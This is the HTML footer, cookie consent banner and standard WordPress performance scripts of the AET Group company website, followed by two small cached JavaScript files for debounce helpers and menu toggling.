        <div class="wrapper-links my-6">
                    <div class="wrapper-link my-1">
                
                <a
                    target="_blank"
                    class="link text-white hover:text-primary text-sm transition-colors duration-300"
                    href="https://www.aet-technologies.fr/en">
                    AET Technologies                </a>

            </div>
                    <div class="wrapper-link my-1">
                
                <a
                    target="_blank"
                    class="link text-white hover:text-primary text-sm transition-colors duration-300"
                    href="https://www.pyrox.fr/en">
                    Pyrox                </a>

            </div>
                    <div class="wrapper-link my-1">
                
                <a
                    target="_blank"
                    class="link text-white hover:text-primary text-sm transition-colors duration-300"
                    href=" https://www.aloxtec.com/">
                    AloxTec                </a>

            </div>
                    <div class="wrapper-link my-1">
                
                <a
                    target="_blank"
                    class="link text-white hover:text-primary text-sm transition-colors duration-300"
                    href="https://www.induction-partner.com/en/home/">
                    ID Partner                </a>

            </div>
            </div>
    
</div>
                </div>
                                    <div class="wrapper-column column-4 ">
                    <div class="column-simple-content ">
    <h5><span class="h5 text-gray-400">Contact us</span></h5>
<p>&nbsp;</p>
<p><span class="text-white">73D Rue Général Mangin</span></p>
<p><span class="text-white"> 38 100 Grenoble</span></p>
<p><span class="text-white"> France</span></p>
<p>&nbsp;</p>
<p><span class="text-white underline"><a class="hover:text-primary transition-colors duration-300" href="mailto:contact@aet.group">contact@aet.group</a></span><br />
<a class="text-white hover:text-primary transition-colors duration-300" href="tel:+33476904118">+33 (0)4 76 90 41 18</a></p>
</div>
                </div>
                            </div>
        
                <div  class="section-end mt-16">
            <p style="text-align: right;"><img decoding="async" class="alignnone wp-image-1974" src=" https://www.aet.group/wp-content/uploads/logo-region-rvb-blanc.png" alt="" width="153" height="44" data-lazy-src="https://www.aet.group/wp-content/uploads/logo-region-rvb-blanc.png" /><noscript><img decoding="async" class="alignnone wp-image-1974" src=" https://www.aet.group/wp-content/uploads/logo-region-rvb-blanc.png" alt="" width="153" height="44" /></noscript></p>
<p><img decoding="async" class="alignnone wp-image-1974" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2044'%3E%3C/svg%3E" alt="" width="153" height="44" data-lazy-src="https://www.aet.group/wp-content/uploads/aet-french-fab-white-e1646640149123.png" /><noscript><img decoding="async" class="alignnone wp-image-1974" src="https://www.aet.group/wp-content/uploads/aet-french-fab-white-e1646640149123.png" alt="" width="153" height="44" /></noscript></p>
<p>&nbsp;</p>
<p style="text-align: left;"><span class="text-white">Made in <img decoding="async" class="alignnone size-full wp-image-1844" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E" alt="" width="18" height="12" data-lazy-src="https://www.aet.group/wp-content/uploads/aet-fr.png" /><noscript><img decoding="async" class="alignnone size-full wp-image-1844" src="https://www.aet.group/wp-content/uploads/aet-fr.png" alt="" width="18" height="12" /></noscript> with ❤️</span></p>
<p style="text-align: right;"><span class="text-white">Boosted by <a href="https://sportinger.com/">SPORTINGER</a></span></p>
        </div>
        
    </div>

        <div data-wpr-lazyrender="1" class="">
        <div  class="copyright-bar text-white flex flex-col lg:flex-row justify-between py-6 container">
            <div>
                <span>AET Group 2026</span>

                                        <span class="copyright-bar-link ">
                            -
                            <a class="hover:text-primary transition-colors duration-300" href="https://www.aet.group/en/privacy-policy">
                                Privacy policy                            </a>
                        </span>
                                                <span class="copyright-bar-link ">
                            -
                            <a class="hover:text-primary transition-colors duration-300" href="https://www.aet.group/en/legal-notice">
                                Legal Notice                            </a>
                        </span>
                                                <span class="copyright-bar-link ">
                            -
                            <a class="hover:text-primary transition-colors duration-300" href="https://www.aet.group/en/cookie-policy">
                                Cookie policy                            </a>
                        </span>
                                    </div>

            <div class="copyright-bar-pilot-in ">
                <a class="hover:text-primary transition-colors duration-300" href="https://www.pilot-in.com" target="_blank">Mis à flot par Pilot'in</a>
            </div>
        </div>
    </div>

</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aet/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"><a href="https://www.aet.group/en/home" class="custom-logo-link" rel="home"><img width="150" height="64" src="https://www.aet.group/wp-content/uploads/logo-aet-group-couleur.svg" class="custom-logo" alt="AET Group" decoding="async" /></a></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Read more about these purposes</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=en; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

//# sourceURL=pll_cookie_script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/connect-in|/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.aet.group","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.aet.group/wp-content/cache/min/1/wp-content/themes/aet/assets/js/main.js?ver=1764955032" id="main-pilopress-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.aet.group/wp-content/cache/min/1/wp-content/plugins/pilopress-addon/assets/js/pip-addon-helpers.js?ver=1764955032" id="pip-addon-helpers-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.aet.group/wp-content/cache/min/1/npm/select2@4.1.0-rc.0/dist/js/select2.min.js?ver=1764955032" id="select2-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.aet.group/wp-content/cache/min/1/npm/@splidejs/splide@latest/dist/js/splide.min.js?ver=1764955032" id="splide-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.aet.group/wp-content/cache/min/1/ajax/libs/plyr/3.6.12/plyr.min.js?ver=1764955032" id="plyr-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.aet.group/wp-content/cache/min/1/npm/@splidejs/splide-extension-grid@latest/dist/js/splide-extension-grid.min.js?ver=1764955032" id="splide-grid-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.aet.group/wp-content/cache/min/1/gh/alpinejs/alpine@v2.8.0/dist/alpine.min.js?ver=1764955032" id="alpine-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"0","banner_version":"25","version":"7.5.6.1","store_consent":"1","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"1","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"1","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.aet.group/wp-json/complianz/v1/","locale":"lang=en&locale=en_GB","set_cookies_on_root":"0","cookie_domain":"","current_policy_id":"17","cookie_path":"/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept marketing cookies and enable this content","css_file":"https://www.aet.group/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=25","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://www.aet.group/politique-de-cookies-ue-2"},"privacy-statement":{"title":"Privacy policy","url":"https://www.aet.group/en/privacy-policy"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept marketing cookies and enable this content"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.aet.group/wp-content/plugins/complianz-gdpr-premium/cookiebanner/js/complianz.min.js?ver=1762243405" id="cmplz-cookiebanner-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.aet.group/wp-content/cache/min/1/wp-content/themes/aet/pilopress/layouts/menu-contained-nemo/menu-contained-nemo.js?ver=1764955032" id="pip-flexible-header-layout-menu-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.aet.group/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769017912 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.aet.group/wp-content/cache/min/1/wp-content/plugins/pilopress-addon/assets/js/pip-addon-helpers.js?ver=1764955032
body_size: 455
content:
if(typeof debounce!=='function'){function debounce(func,wait,options){let lastArgs,lastThis,maxWait,result,timerId,lastCallTime,lastInvokeTime=0,leading=!1,maxing=!1,trailing=!0;if(typeof func!=='function'){throw new TypeError(FUNC_ERROR_TEXT)}
wait=Number(wait)||0;if(typeof options==='object'){leading=!!options.leading;maxing='maxWait' in options;maxWait=maxing?Math.max(Number(options.maxWait)||0,wait):maxWait;trailing='trailing' in options?!!options.trailing:trailing}
function invokeFunc(time){let args=lastArgs,thisArg=lastThis;lastArgs=lastThis=undefined;lastInvokeTime=time;result=func.apply(thisArg,args);return result}
function leadingEdge(time){lastInvokeTime=time;timerId=setTimeout(timerExpired,wait);return leading?invokeFunc(time):result}
function remainingWait(time){let timeSinceLastCall=time-lastCallTime,timeSinceLastInvoke=time-lastInvokeTime,result=wait-timeSinceLastCall;console.log('remainingWait');return maxing?Math.min(result,maxWait-timeSinceLastInvoke):result}
function shouldInvoke(time){let timeSinceLastCall=time-lastCallTime,timeSinceLastInvoke=time-lastInvokeTime;return(lastCallTime===undefined||(timeSinceLastCall>=wait)||(timeSinceLastCall<0)||(maxing&&timeSinceLastInvoke>=maxWait))}
function timerExpired(){const time=Date.now();if(shouldInvoke(time)){return trailingEdge(time)}
timerId=setTimeout(timerExpired,remainingWait(time))}
function trailingEdge(time){timerId=undefined;if(trailing&&lastArgs){return invokeFunc(time)}
lastArgs=lastThis=undefined;return result}
function cancel(){if(timerId!==undefined){clearTimeout(timerId)}
lastInvokeTime=0;lastArgs=lastCallTime=lastThis=timerId=undefined}
function flush(){return timerId===undefined?result:trailingEdge(Date.now())}
function debounced(){let time=Date.now(),isInvoking=shouldInvoke(time);lastArgs=arguments;lastThis=this;lastCallTime=time;if(isInvoking){if(timerId===undefined){return leadingEdge(lastCallTime)}
if(maxing){timerId=setTimeout(timerExpired,wait);return invokeFunc(lastCallTime)}}
if(timerId===undefined){timerId=setTimeout(timerExpired,wait)}
return result}
debounced.cancel=cancel;debounced.flush=flush;return debounced}}
if(typeof throttle!=='function'){function throttle(func,wait,options){let leading=!0,trailing=!0;if(typeof func!=='function'){throw new TypeError(FUNC_ERROR_TEXT)}
if(typeof options==='object'){leading='leading' in options?!!options.leading:leading;trailing='trailing' in options?!!options.trailing:trailing}
return debounce(func,wait,{leading,maxWait:wait,trailing,})}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.aet.group/wp-content/cache/min/1/wp-content/themes/aet/pilopress/layouts/menu-contained-nemo/menu-contained-nemo.js?ver=1764955032
body_size: 123
content:
jQuery(document).ready(function($){if($(window).width()<1024){$('.menu-contained-nemo .mega-menu-inside > a, .menu-contained-nemo .menu-item-has-children > a, .menu-contained-nemo .pll-parent-menu-item > a').click(function(e){e.preventDefault();$(this).parent('li').toggleClass('opened-menu')})}
const layout_name='.menu-contained-nemo',$header=$(layout_name),$main_menu=$(layout_name+' .wrapper-menu-items'),$burger_close=$(layout_name+' #burger button svg.close'),$burger_open=$(layout_name+' #burger button svg.open');$(document).on('click','#nav-toggle',function(ev){ev.preventDefault();$burger_close.toggleClass('hidden');$burger_open.toggleClass('hidden');if($main_menu.length){$main_menu.toggleClass('hidden')}},);$(window).scroll(function(){var y=$(this).scrollTop();if(y>=$main_menu.data('scroll')){if($header.data('has-bg')){$header.addClass('scroll-color')}else{$header.addClass('scroll-transparent')}}else{if($header.data('has-bg')){$header.removeClass('scroll-color')}else{$header.removeClass('scroll-transparent')}}},)},)

--- FILE ---
content_type: application/javascript; charset=utf-8
